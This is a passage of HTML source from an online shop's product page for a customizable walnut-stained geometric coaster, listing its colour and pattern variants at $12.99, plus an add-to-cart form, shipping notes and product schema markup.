Teal","option1":"Squares","option2":"Teal","option3":null,"sku":"square teal walnut coaster","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Customizable Coaster – Rich Walnut - Squares \/ Teal","public_title":"Squares \/ Teal","options":["Squares","Teal"],"price":1299,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32828391522409,"title":"Slats \/ Yellow","option1":"Slats","option2":"Yellow","option3":null,"sku":"slats yellow walnut coaster","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Customizable Coaster – Rich Walnut - Slats \/ Yellow","public_title":"Slats \/ Yellow","options":["Slats","Yellow"],"price":1299,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32828391555177,"title":"Slats \/ Lime green","option1":"Slats","option2":"Lime green","option3":null,"sku":"slats green walnut coaster","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Customizable Coaster – Rich Walnut - Slats \/ Lime green","public_title":"Slats \/ Lime green","options":["Slats","Lime green"],"price":1299,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32828391587945,"title":"Slats \/ Pink","option1":"Slats","option2":"Pink","option3":null,"sku":"slats pink walnut coaster","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Customizable Coaster – Rich Walnut - Slats \/ Pink","public_title":"Slats \/ Pink","options":["Slats","Pink"],"price":1299,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32828391653481,"title":"Slats \/ Orange","option1":"Slats","option2":"Orange","option3":null,"sku":"slats orange walnut coaster","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Customizable Coaster – Rich Walnut - Slats \/ Orange","public_title":"Slats \/ Orange","options":["Slats","Orange"],"price":1299,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32828391719017,"title":"Slats \/ White","option1":"Slats","option2":"White","option3":null,"sku":"slats white walnut coaster","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Customizable Coaster – Rich Walnut - Slats \/ White","public_title":"Slats \/ White","options":["Slats","White"],"price":1299,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32828391751785,"title":"Slats \/ Purple","option1":"Slats","option2":"Purple","option3":null,"sku":"slats purple walnut coaster","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Customizable Coaster – Rich Walnut - Slats \/ Purple","public_title":"Slats \/ Purple","options":["Slats","Purple"],"price":1299,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32828391817321,"title":"Slats \/ Light Teal","option1":"Slats","option2":"Light Teal","option3":null,"sku":"slats light teal walnut coaster","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Customizable Coaster – Rich Walnut - Slats \/ Light Teal","public_title":"Slats \/ Light Teal","options":["Slats","Light Teal"],"price":1299,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32828391915625,"title":"Slats \/ Teal","option1":"Slats","option2":"Teal","option3":null,"sku":"slats teal walnut coaster","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Customizable Coaster – Rich Walnut - Slats \/ Teal","public_title":"Slats \/ Teal","options":["Slats","Teal"],"price":1299,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32828391948393,"title":"Diamond \/ Yellow","option1":"Diamond","option2":"Yellow","option3":null,"sku":"diamond yellow walnut coaster","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Customizable Coaster – Rich Walnut - Diamond \/ Yellow","public_title":"Diamond \/ Yellow","options":["Diamond","Yellow"],"price":1299,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32828391981161,"title":"Diamond \/ Lime green","option1":"Diamond","option2":"Lime green","option3":null,"sku":"diamond green walnut coaster","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Customizable Coaster – Rich Walnut - Diamond \/ Lime green","public_title":"Diamond \/ Lime green","options":["Diamond","Lime green"],"price":1299,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32828392013929,"title":"Diamond \/ Pink","option1":"Diamond","option2":"Pink","option3":null,"sku":"diamond pink walnut coaster","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Customizable Coaster – Rich Walnut - Diamond \/ Pink","public_title":"Diamond \/ Pink","options":["Diamond","Pink"],"price":1299,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32828392046697,"title":"Diamond \/ Orange","option1":"Diamond","option2":"Orange","option3":null,"sku":"diamond orange walnut coaster","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Customizable Coaster – Rich Walnut - Diamond \/ Orange","public_title":"Diamond \/ Orange","options":["Diamond","Orange"],"price":1299,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32828392112233,"title":"Diamond \/ White","option1":"Diamond","option2":"White","option3":null,"sku":"diamond white walnut coaster","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Customizable Coaster – Rich Walnut - Diamond \/ White","public_title":"Diamond \/ White","options":["Diamond","White"],"price":1299,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32828392210537,"title":"Diamond \/ Purple","option1":"Diamond","option2":"Purple","option3":null,"sku":"diamond purple walnut coaster","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Customizable Coaster – Rich Walnut - Diamond \/ Purple","public_title":"Diamond \/ Purple","options":["Diamond","Purple"],"price":1299,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32828392308841,"title":"Diamond \/ Light Teal","option1":"Diamond","option2":"Light Teal","option3":null,"sku":"diamond light teal walnut coaster","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Customizable Coaster – Rich Walnut - Diamond \/ Light Teal","public_title":"Diamond \/ Light Teal","options":["Diamond","Light Teal"],"price":1299,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32828392341609,"title":"Diamond \/ Teal","option1":"Diamond","option2":"Teal","option3":null,"sku":"diamond teal walnut coaster","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Customizable Coaster – Rich Walnut - Diamond \/ Teal","public_title":"Diamond \/ Teal","options":["Diamond","Teal"],"price":1299,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
                    </script>
                  </variant-radios><noscript class="product-form__noscript-wrapper-template--14617275203689__main">
                <div class="product-form__input">
                  <label class="form__label" for="Variants-template--14617275203689__main">Product variants</label>
                  <div class="select">
                    <select name="id" id="Variants-template--14617275203689__main" class="select__select" form="product-form-template--14617275203689__main"><option
                          selected="selected"
                          
                          value="32828390899817"
                        >
                          Arrows / Yellow

                          - $12.99
                        </option><option
                          
                          
                          value="32828390932585"
                        >
                          Arrows / Lime green

                          - $12.99
                        </option><option
                          
                          
                          value="32828390965353"
                        >
                          Arrows / Pink

                          - $12.99
                        </option><option
                          
                          
                          value="32828390998121"
                        >
                          Arrows / Orange

                          - $12.99
                        </option><option
                          
                          
                          value="32828391030889"
                        >
                          Arrows / White

                          - $12.99
                        </option><option
                          
                          
                          value="32828391063657"
                        >
                          Arrows / Purple

                          - $12.99
                        </option><option
                          
                          
                          value="32828391096425"
                        >
                          Arrows / Light Teal

                          - $12.99
                        </option><option
                          
                          
                          value="32828391129193"
                        >
                          Arrows / Teal

                          - $12.99
                        </option><option
                          
                          
                          value="32828391161961"
                        >
                          Squares / Yellow

                          - $12.99
                        </option><option
                          
                          
                          value="32828391194729"
                        >
                          Squares / Lime green

                          - $12.99
                        </option><option
                          
                          
                          value="32828391227497"
                        >
                          Squares / Pink

                          - $12.99
                        </option><option
                          
                          
                          value="32828391260265"
                        >
                          Squares / Orange

                          - $12.99
                        </option><option
                          
                          
                          value="32828391293033"
                        >
                          Squares / White

                          - $12.99
                        </option><option
                          
                          
                          value="32828391391337"
                        >
                          Squares / Purple

                          - $12.99
                        </option><option
                          
                          
                          value="32828391456873"
                        >
                          Squares / Light Teal

                          - $12.99
                        </option><option
                          
                          
                          value="32828391489641"
                        >
                          Squares / Teal

                          - $12.99
                        </option><option
                          
                          
                          value="32828391522409"
                        >
                          Slats / Yellow

                          - $12.99
                        </option><option
                          
                          
                          value="32828391555177"
                        >
                          Slats / Lime green

                          - $12.99
                        </option><option
                          
                          
                          value="32828391587945"
                        >
                          Slats / Pink

                          - $12.99
                        </option><option
                          
                          
                          value="32828391653481"
                        >
                          Slats / Orange

                          - $12.99
                        </option><option
                          
                          
                          value="32828391719017"
                        >
                          Slats / White

                          - $12.99
                        </option><option
                          
                          
                          value="32828391751785"
                        >
                          Slats / Purple

                          - $12.99
                        </option><option
                          
                          
                          value="32828391817321"
                        >
                          Slats / Light Teal

                          - $12.99
                        </option><option
                          
                          
                          value="32828391915625"
                        >
                          Slats / Teal

                          - $12.99
                        </option><option
                          
                          
                          value="32828391948393"
                        >
                          Diamond / Yellow

                          - $12.99
                        </option><option
                          
                          
                          value="32828391981161"
                        >
                          Diamond / Lime green

                          - $12.99
                        </option><option
                          
                          
                          value="32828392013929"
                        >
                          Diamond / Pink

                          - $12.99
                        </option><option
                          
                          
                          value="32828392046697"
                        >
                          Diamond / Orange

                          - $12.99
                        </option><option
                          
                          
                          value="32828392112233"
                        >
                          Diamond / White

                          - $12.99
                        </option><option
                          
                          
                          value="32828392210537"
                        >
                          Diamond / Purple

                          - $12.99
                        </option><option
                          
                          
                          value="32828392308841"
                        >
                          Diamond / Light Teal

                          - $12.99
                        </option><option
                          
                          
                          value="32828392341609"
                        >
                          Diamond / Teal

                          - $12.99
                        </option></select>
                     
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor"/>
  </svg>




                  </div>
                </div>
              </noscript>
          </div><div class="product-form__input product-form__quantity" style="margin-bottom: 20px;" >
              <label class="form__label" for="Quantity-template--14617275203689__main">
                Quantity
              </label>
              <quantity-input class="quantity">
                <button class="quantity__button no-js-hidden" name="minus" type="button">
                  <span class="visually-hidden">Decrease quantity for Customizable Coaster – Rich Walnut</span>
                   
	<svg aria-hidden="true" focusable="false" role="presentation" viewBox="0 0 10 2" class="icon">
      	<svg x="0%" y="0%">
         <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor"/>
        </svg>
  	</svg>




                </button>
                <input class="quantity__input"
                    type="number"
                    name="quantity"
                    id="Quantity-template--14617275203689__main"
                    min="1"
                    value="1"
                    form="product-form-template--14617275203689__main"
                  >
                <button class="quantity__button no-js-hidden" name="plus" type="button">
                  <span class="visually-hidden">Increase quantity for Customizable Coaster – Rich Walnut</span>
                  
	<svg aria-hidden="true" focusable="false" role="presentation" class="icon" viewBox="0 0 10 10">
      	<svg x="0%" y="0%">
           <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor"/>
        </svg>
  	</svg>




                </button>
              </quantity-input>
            </div><div class="buy-btn-space" style="margin-bottom: 20px;">
              
            <div >
              <product-form class="product-form">
                <div class="product-form__error-message-wrapper alert alert-danger" role="alert" hidden>
                  
	<svg aria-hidden="true" focusable="false" role="presentation" viewBox="0 0 13 13" class="icon icon-error">
      	<svg x="0%" y="0%">
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7"/>
        </svg>
  	</svg>




                  <span class="product-form__error-message"></span>
                </div><form method="post" action="/cart/add" id="product-form-template--14617275203689__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="32828390899817" disabled>
                  <div class="product-form__buttons">
                    <button
                      type="submit"
                      name="add"
                      class="product-form__submit button button--full-width" 
                      >Add to cart
</button></div><input type="hidden" name="product-id" value="4799496257641" /><input type="hidden" name="section-id" value="template--14617275203689__main" /></form></product-form>

              <link href="//www.woodchipdecor.com/cdn/shop/t/7/assets/component-pickup-availability.css?v=86710350285982409111664386235" rel="stylesheet" type="text/css" media="all" />
<pickup-availability class="product__pickup-availabilities no-js-hidden"
                
                data-root-url="/"
                data-variant-id="32828390899817"
                data-has-only-default-variant="false"
              >
                <template>
                  <pickup-availability-preview class="pickup-availability-preview">
                    
	<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" viewBox="0 0 20 20">
      	<svg x="0%" y="0%">
	      	 <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
		</svg>
  	</svg>




                    <div class="pickup-availability-info">
                      <p class="caption-large">Couldn&#39;t load pickup availability</p>
                      <button class="pickup-availability-button link link--text underlined-link">Refresh</button>
                    </div>
                  </pickup-availability-preview>
                </template>
              </pickup-availability>
            </div>

            <script src="//www.woodchipdecor.com/cdn/shop/t/7/assets/pickup-availability.js?v=106503768932782885821664386235" defer="defer"></script>
        	</div><div class="reassurance-space" style="margin-bottom: 13px;">
              <div class=" reassurance-block">
                <div class="reassurance-content row">
                  <div class="reassurance col-lg-6 col-md-12 col-sm-6 col-xs-12">
                    
                    
                    <div class="reassurance-text">
                      
                      <div class="reassurance-title">Free Delivery on orders over $35</div>
                       
                      
                      <div class="reassurance-desc">Anywhere in Canada and the continental US</div>
                      
                    </div> 
                    
                  </div>
                  <div class="reassurance col-lg-6 col-md-12 col-sm-6 col-xs-12">
                    
                    
                    <div class="reassurance-text">
                      
                      <div class="reassurance-title">Shipping Times</div>
                      
                      
                      <div class="reassurance-desc">Most items are made to order and ship out in 5 business days</div>
                      
                    </div> 
                    
                  </div>
                  <div class="reassurance col-lg-6 col-md-12 col-sm-6 col-xs-12">
                    
                    
                  </div>
                  <div class="reassurance col-lg-6 col-md-12 col-sm-6 col-xs-12">
                    
                    
                    <div class="reassurance-text">
                      
                      <div class="reassurance-title">Gift Cards Available</div>
                      
                      
                    </div> 
                    
                  </div>
                </div>
              </div>
        	</div>
<div class="share_this_btn" style="margin-bottom: 5px;">
              <div class="addthis_toolbox addthis_default_style addthis_25x25_style"  >
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_preferred_5"></a>
<a class="addthis_button_compact"></a>
<!-- <a class="addthis_counter addthis_bubble_style"></a> -->
</div>
<script type='text/javascript'>
var addthis_product = 'sfy-2.0.2';
var addthis_plugin_info = {"info_status":"enabled","cms_name":"Shopify","cms_version":null,"plugin_name":"AddThis Sharing Tool","plugin_version":"2.0.2","plugin_mode":"AddThis"};
var addthis_config     = {/*AddThisShopify_config_begins*/pubid:'xa-525fbbd6215b4f1a', button_style:'style3', services_compact:'', ui_delay:0, ui_click:false, ui_language:'', data_track_clickback:true, data_ga_tracker:'', custom_services:'', custom_services_size:true/*AddThisShopify_config_ends*/};
</script>
<script type='text/javascript' src='//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-525fbbd6215b4f1a'></script>
            </div></div>
    </div>
  </div>


  <product-modal id="ProductModal-template--14617275203689__main" class="product-media-modal media-modal">
    <div class="product-media-modal__dialog" role="dialog" aria-label="Media gallery" aria-modal="true" tabindex="-1">
      <button id="ModalClose-template--14617275203689__main" type="button" class="product-media-modal__toggle" aria-label="Close">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon" viewBox="0 0 16 17" >
    <path fill-rule="evenodd" clip-rule="evenodd" d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor"/>
  </svg>



</button>

      <div class="product-media-modal__content" role="document" aria-label="Media gallery" tabindex="0"></div>
    </div>
  </product-modal>

  



<div style='clear:both'></div>
<div id='judgeme_product_reviews' class='jdgm-widget jdgm-review-widget' data-product-title='Customizable Coaster – Rich Walnut' data-id='4799496257641'
data-from-snippet='true'
data-auto-install='false'>
  <div class='jdgm-rev-widg' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 0.00 stars'> <a class='jdgm-star jdgm--off'></a><a class='jdgm-star jdgm--off'></a><a class='jdgm-star jdgm--off'></a><a class='jdgm-star jdgm--off'></a><a class='jdgm-star jdgm--off'></a> </div> <div class='jdgm-rev-widg__summary-text'>No reviews yet</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='0' data-percentage='0' role='button' tabindex='0' aria-label="0 reviews with 5 star rating"> <div class='jdgm-histogram__star'><a class='jdgm-star jdgm--on'></a><a class='jdgm-star jdgm--on'></a><a class='jdgm-star jdgm--on'></a><a class='jdgm-star jdgm--on'></a><a class='jdgm-star jdgm--on'></a></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0' role='button' tabindex='0' aria-label="0 reviews with 4 star rating"> <div class='jdgm-histogram__star'><a class='jdgm-star jdgm--on'></a><a class='jdgm-star jdgm--on'></a><a class='jdgm-star jdgm--on'></a><a class='jdgm-star jdgm--on'></a><a class='jdgm-star jdgm--off'></a></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0' role='button' tabindex='0' aria-label="0 reviews with 3 star rating"> <div class='jdgm-histogram__star'><a class='jdgm-star jdgm--on'></a><a class='jdgm-star jdgm--on'></a><a class='jdgm-star jdgm--on'></a><a class='jdgm-star jdgm--off'></a><a class='jdgm-star jdgm--off'></a></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0' role='button' tabindex='0' aria-label="0 reviews with 2 star rating"> <div class='jdgm-histogram__star'><a class='jdgm-star jdgm--on'></a><a class='jdgm-star jdgm--on'></a><a class='jdgm-star jdgm--off'></a><a class='jdgm-star jdgm--off'></a><a class='jdgm-star jdgm--off'></a></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0' role='button' tabindex='0' aria-label="0 reviews with 1 star rating"> <div class='jdgm-histogram__star'><a class='jdgm-star jdgm--on'></a><a class='jdgm-star jdgm--off'></a><a class='jdgm-star jdgm--off'></a><a class='jdgm-star jdgm--off'></a><a class='jdgm-star jdgm--off'></a></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div> <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'> <div class='jdgm-rev-widg__reviews'></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://judge.me/reviews/reviews_for_widget' aria-label='Pagination'></div> </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
</div>




















  
<ishimodal-dialog id="PopupModal-f69fcddf-74e3-4230-bf26-79bd433b9981" class="product-popup-modal toggle-dropdown" >
      <div role="dialog" aria-label="" aria-modal="true" class="product-popup-modal__content" tabindex="-1">
        <button id="ModalClose-f69fcddf-74e3-4230-bf26-79bd433b9981" type="button" class="product-popup-modal__toggle" aria-label="Close">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon" viewBox="0 0 16 17" >
    <path fill-rule="evenodd" clip-rule="evenodd" d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor"/>
  </svg>



</button>
        <div class="product-popup-modal__content-info">
          
        </div>
      </div>
    </ishimodal-dialog>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');
      return (msie > 0 || trident > 0);
    }
    if (!isIE()) return;
    const hiddenInput = document.querySelector('#product-form-template--14617275203689__main input[name="id"]');
    const noScriptInputWrapper = document.createElement('div');
    const variantSwitcher = document.querySelector('variant-radios[data-section="template--14617275203689__main"]') || document.querySelector('variant-selects[data-section="template--14617275203689__main"]');
    noScriptInputWrapper.innerHTML = document.querySelector('.product-form__noscript-wrapper-template--14617275203689__main').textContent;
    variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;
    document.querySelector('#Variants-template--14617275203689__main').addEventListener('change', function(event) {
      hiddenInput.value = event.currentTarget.value;
    });
  });
</script>

<script src="//www.woodchipdecor.com/cdn/shop/t/7/assets/product-form.js?v=61456333774875089901664386235" defer="defer"></script>
<script src="//www.woodchipdecor.com/cdn/shop/t/7/assets/elevatezoom.js?v=123299089282303306721664386235"  defer="defer"></script><script type="application/ld+json">
  {
    "@context": "http://schema.org/",
    "@type": "Product",
    "name": "Customizable Coaster – Rich Walnut",
    "url": "https:\/\/www.woodchipdecor.com\/products\/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut",
     "image": [
        "https:\/\/www.woodchipdecor.com\/cdn\/shop\/products\/il_fullxfull.2276249840_7557_993x.jpg?v=1664194217"
      ],
    "description": "Protect your table in style with our warm walnut-stained wood coasters, featuring a chic geometric design and bright, vibrant colors. Say goodbye to unsightly cup rings and marks on your beloved books – our coasters are the perfect place to rest your favorite cup of warm tea.\nDesign your own set, so they fit your unique style perfectly!!• 1 Coaster (Make it a set by picking more than one)• Each 4\" wide point to point x .25\" thick• Lightweight and durable• Made with strong, water-based, non-toxic finishes, safe for you and the environment• Matching trivet sets and trays available• Comes in 4 different stain options \nDon't forget to check out our matching trivet sets and trays, available in four different stain options. Each coaster is laser cut from high-quality plywood, then carefully painted, stained, glued, and sealed to ensure long-lasting protection.\nWith our chic and practical coasters, you can elevate your home decor while protecting your surfaces from spills and stains. Order your set today and enjoy your favorite beverage in style!",
    "sku": "arrows yellow walnut coaster",
    "brand": {
      "@type": "Thing",
      "name": "Wood Chip Decor"
    },
    "offers": [{
          "@type" : "Offer","sku": "arrows yellow walnut coaster","availability" : "http://schema.org/InStock",
          "price" : 12.99,
          "priceCurrency" : "CAD",
          "url" : "https:\/\/www.woodchipdecor.com\/products\/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut?variant=32828390899817"
        },
{
          "@type" : "Offer","sku": "arrows green walnut coaster","availability" : "http://schema.org/InStock",
          "price" : 12.99,
          "priceCurrency" : "CAD",
          "url" : "https:\/\/www.woodchipdecor.com\/products\/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut?variant=32828390932585"
        },
{
          "@type" : "Offer","sku": "arrows pink walnut coaster","availability" : "http://schema.org/InStock",
          "price" : 12.99,
          "priceCurrency" : "CAD",
          "url" : "https:\/\/www.woodchipdecor.com\/products\/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut?variant=32828390965353"
        },
{
          "@type" : "Offer","sku": "arrows orange walnut coaster","availability" : "http://schema.org/InStock",
          "price" : 12.99,
          "priceCurrency" : "CAD",
          "url" : "https:\/\/www.woodchipdecor.com\/products\/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut?variant=32828390998121"
        },
{
          "@type" : "Offer","sku": "arrow white walnut coaster","availability" : "http://schema.org/InStock",
          "price" : 12.99,
          "priceCurrency" : "CAD",
          "url" : "https:\/\/www.woodchipdecor.com\/products\/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut?variant=32828391030889"
        },
{
          "@type" : "Offer","sku": "arrows purple walnut coaster","availability" : "http://schema.org/InStock",
          "price" : 12.99,
          "priceCurrency" : "CAD",
          "url" : "https:\/\/www.woodchipdecor.com\/products\/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut?variant=32828391063657"
        },
{
          "@type" : "Offer","sku": "arrows light teal walnut coaster","availability" : "http://schema.org/InStock",
          "price" : 12.99,
          "priceCurrency" : "CAD",
          "url" : "https:\/\/www.woodchipdecor.com\/products\/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut?variant=32828391096425"
        },
{
          "@type" : "Offer","sku": "arrows teal walnut coaster","availability" : "http://schema.org/InStock",
          "price" : 12.99,
          "priceCurrency" : "CAD",
          "url" : "https:\/\/www.woodchipdecor.com\/products\/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut?variant=32828391129193"
        },
{
          "@type" : "Offer","sku": "square yellow walnut coaster","availability" : "http://schema.org/InStock",
          "price" : 12.99,
          "priceCurrency" : "CAD",
          "url" : "https:\/\/www.woodchipdecor.com\/products\/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut?variant=32828391161961"
        },
{
          "@type" : "Offer","sku": "square green walnut coaster","availability" : "http://schema.org/InStock",
          "price" : 12.99,
          "priceCurrency" : "CAD",
          "url" : "https:\/\/www.woodchipdecor.com\/products\/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut?variant=32828391194729"
        },
{
          "@type" : "Offer","sku": "square pink walnut coaster","availability" : "http://schema.org/InStock",
          "price" : 12.99,
          "priceCurrency" : "CAD",
